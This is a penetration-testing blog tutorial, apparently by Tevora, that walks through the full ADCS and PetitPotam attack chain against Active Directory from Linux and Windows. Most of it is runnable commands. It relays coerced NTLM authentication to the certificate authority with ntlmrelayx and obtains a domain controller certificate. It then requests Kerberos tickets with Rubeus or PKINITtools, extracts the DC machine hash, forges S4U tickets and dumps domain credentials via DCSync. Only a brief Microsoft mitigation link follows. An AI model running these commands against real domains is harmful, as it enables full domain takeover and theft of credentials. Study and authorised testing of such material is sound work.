August 25, 2021
Certified Pre-Owned ADCS and PetitPotam: Executing the Full Attack Chain with Windows and Linux
This blog provides a tutorial on executing a full attack chain from both Linux and Windows machines of Will Schroeders AD Certificate Services research
(https://posts.specterops.io/certified-pre-owned-d95910965cd2)
using Petit Potam POC created by Gilles Lionel
(https://github.com/topotam/PetitPotam) to initiate a NTLM relay with the vulnerable AD Certificate Services system and compromise vulnerable Active Directory domains.
Prerequisites:
· List of Domain Controllers on the Network
· Company CA Server
· ExAdndroidDev’s Impacket
· PetitPotam PoC @topotam77
· PKINITtools (Linux) or Rubeus (Windows)
Tools & Setup
Impacket
git clone https://github.com/ExAndroidDev/impacket.git
cd impacket
git checkout ntlmrelayx-adcs-attack- Prepare a python virtual environment for impacket.
apt install python3-venv- Create and activate the new virtual python environment
python3 -m venv impacket
source impacket/bin/activate- Install & Remove Older Instances of Impacket
pip install .PKINITtools (Linux Users)
On another terminal, clone PKINITtools and prepare a python environment.
git clone https://github.com/dirkjanm/PKINITtools && \
cd PKINITtools && \
pipenv --python 3 shell
pip3 install -r requirementsPetitPotam PoC
git clone https://github.com/topotam/PetitPotam
cd PetitPotam/
sudo pip3 install -r requirements.txtIdentify The Domain Controllers
nslookup
ldap.tcp.dc_msdcs.DOMAIN.local #change to target domainIf this presents minimal results, try to obtain the host names for Active Directory Key Distribution Centers (KDCs) with nslookup.
nslookup -type=srv kerberos.tcp.REALM #change realm to target domainAlternatively, use Kerbrute to identify KDCs via DNS as well.
Identify the Certificate Authority
On Linux
ldapsearch -o ldif-wrap=no -E pr=100/noprompt -z 0 -LLL -H ldap://10.x.x.x.x -b “dc=DOMAIN,dc=TLD” -s sub -D username@domain.tld -w <password> “(&objectClass=computer)(description=certificate))” dn description dn:CN=<HOSTNAME>,OU= Virtual Servers – 2016, OU=Servers,DC=DOMAIN,DC=TLDOn Windows
certutil.exe
On nmap
Understanding naming schemas will help identify the right system if other tools are unavailable.
NLTMRelayx with PetitPotam
Before running the proof-of-concept script for PetitPotam, set up a ntlmrelay session to relay authentication attempts to the certificate authority.
In this example, Tevora used the DomainController template, however, it is also possible to use the KerberosAuthentication AD CS template. Use the ntlmrelayx script found in the Impacket Suite.
python3 ntlmrelayx.py -debug -smb2support --target http://adcs/certsrv/certfnsh.asp --adcs --template DomainController

Remember to change the domain.local to the domain is being targeted.
From here, launch the PetitPotam proof of concept.
python3 Petitpotam.py <attacking machine’s IP> <target Domain Controller’s IP>
After the EfsRpcOpenFileRaw packet is sent, the inbound request to ntlmrelayx which will have the base64 encoded PFX certificate.

Linux users should save this output into a file.
Windows
If a Windows computer has already been compromised, this would be an opportunity for privilege escalation. Alternatively, if the conditions to spin up a non-domain joined Windows computer on the network is an option, it is possible to configure the host’s DNS settings to point to the Domain Controller to request a TGT ticket.

On Windows, it is possible to use Rubeus to request the Kerberos Ticket with the base64 encoded certificate acquired with and perform a “pass-the-ticket” attack to perform a relay attack.
Rubeus.exe asktgt /user:<user> /certificate:<base64-certificate> /pttThe user is the machine account’s name.
Once the ticket is active, a ticket that has DCSyncing privileges will be generated.
It is then possible to use Mimikatz to perform a DCSync attack to retrieve the Domain Administrator’s hash.
Linux
On Linux, take the base64 file that has the certificate and decode it and write the output into another file.
cat base64 | base64 -d > certificate.pfxNavigate to the python environment that was set up for PKINITtools and locate the gettgtpkinit.py tool.
Using this tool, generate a TGT (like Rubeus for Windows) with the base64 decoded certificate.
python3 gettgtpkinit.py domain.local/DC01NAME\$ -cert-pfx certificate.pfx out.ccache
This ccache file can be used for a pass-the-cache attack, which is essentially the same concept as a pass-the-ticket attack.
To perform a more targeted attack, use the getnthash.py tool included in the PKINITtools to extract the NT hash of the machine account of the domain controller.
KRB5CCNAME=out.ccache python3 getnthash.py domain.local/DC01\$ -key e19fd...truncatedThe KRB5CCNAME is the field to specify the cacche file.

Using the recovered NT Hash of the domain controllers machine account, we can impersonate domain administrators and perform other attacks. Crackmapexec’s –admin-count command is a good heuristic for quickly IDing accounts likely to have administrative privileges to target.
crackmapexec ldap DC01.domain.local -u DC01\$ -H 6e02...truncated --admin-countWith a list of users, use the gets4uticket.py included in the suite, which will forge a silver ticket.
KRB5CCNAME=out.ccache python3 gets4uticket.py kerberos+ccache://domain.local\\DC01\$:out.cache@DC01.domain.local cifs/DC01.domain.local@domain.local
Administrator@domain.local Administrator.ccache -vUse this command to generate as many users’ silver tickets as necessary. In a larger environment there might only be a few users with Administrator privileges to the Domain Controller.
After successfully generating a silver ticket for the user that was targeted, it is possible to perform a DCSync with the secretsdump script in the Impacket Suite.
To use the Silver Ticket, export the ticket path into the environment variable KRB5CCNAME.
Export KRB5CCNAME=’/path/to/Administrator.ccache’
secretsdump.py domain.local/Administrator@DC.domain.local -k -no-passAll the tools from impacket can be used with this ticket via the -k option.
That’s a wrap.
Mitigations
Microsoft has released a guide with recommended mitigations: https://support.microsoft.com/en-us/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429
Because the primary recommendation is “Disable NTLM”, be cautious. Disabling NTLM has the potential to break things.